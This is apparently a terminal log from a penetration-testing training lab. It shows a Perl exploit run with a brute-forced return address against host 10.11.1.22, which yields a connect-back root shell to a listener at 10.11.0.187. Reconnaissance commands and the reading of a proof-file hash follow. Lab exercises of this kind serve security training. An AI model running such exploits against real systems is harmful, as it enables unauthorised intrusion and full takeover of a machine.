 root@:~/megacorpone/exploits> perl 7.pl -t linx86 -H 10.11.0.187 -h 10.11.1.22
[*] Using target type: linx86
[*] Listener started on port 1981
[*] Starting brute force mode...
[*] Return Address: 0xbffff5ff
[*] Starting Shell 10.11.1.22:32771
--=[ Welcome to barry (uid=0(root) gid=0(root) groups=99(nobody))
whoami
root
ifconfig
/bin/sh: ifconfig: command not found
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:89:6A:75
          inet addr:10.11.1.22  Bcast:10.11.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:43350 errors:77 dropped:0 overruns:0 frame:0
          TX packets:37423 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:100
          RX bytes:8446847 (8.0 Mb)  TX bytes:8902356 (8.4 Mb)
          Interrupt:11 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:162 errors:0 dropped:0 overruns:0 frame:0
          TX packets:162 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:20463 (19.9 Kb)  TX bytes:20463 (19.9 Kb)
cat /root/proof.txt
da690f91f46eb888719fe942efed2993